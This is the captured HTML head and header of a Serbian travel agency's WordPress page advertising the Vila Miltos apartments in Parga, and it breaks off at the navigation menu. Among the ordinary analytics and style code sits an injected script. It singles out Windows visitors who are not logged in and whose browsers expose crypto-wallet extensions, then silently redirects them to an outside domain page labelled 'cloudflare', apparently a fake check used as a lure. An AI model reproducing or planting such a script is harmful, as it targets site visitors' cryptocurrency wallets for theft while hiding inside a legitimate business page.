

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/
body_size: 36549
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Vila Miltos - Parga - 2026 - Star Travel Niš</title>
	<meta name="description" content="Vila Miltos nalazi se  u mirnom delu Parge, na oko 150m od centra I oko 350m od gradske plaže. Studiji za dve osobe sa ili bez pomoćnog..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vila Miltos" />
	<meta property="og:description" content="Vila Miltos nalazi se  u mirnom delu Parge, na oko 150m od centra I oko 350m od gradske plaže. Studiji za dve osobe sa ili bez pomoćnog..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2025-10-22T12:00:12+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/","name":"Vila Miltos - Parga - 2026 - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg","datePublished":"2022-01-19T14:35:52+00:00","dateModified":"2025-10-22T12:00:12+00:00","description":"Vila Miltos nalazi se  u mirnom delu Parge, na oko 150m od centra I oko 350m od gradske plaže. Studiji za dve osobe sa ili bez pomoćnog...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg","width":880,"height":550,"caption":"Vila Miltos - Parga - Grčka apartmani"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Epir","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"},{"@type":"ListItem","position":5,"name":"Parga","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"},{"@type":"ListItem","position":6,"name":"Vila Miltos"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-miltos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-miltos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"7e42fcd669","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026011207" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/16607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=16607' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-16607 page-child parent-pageid-556 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
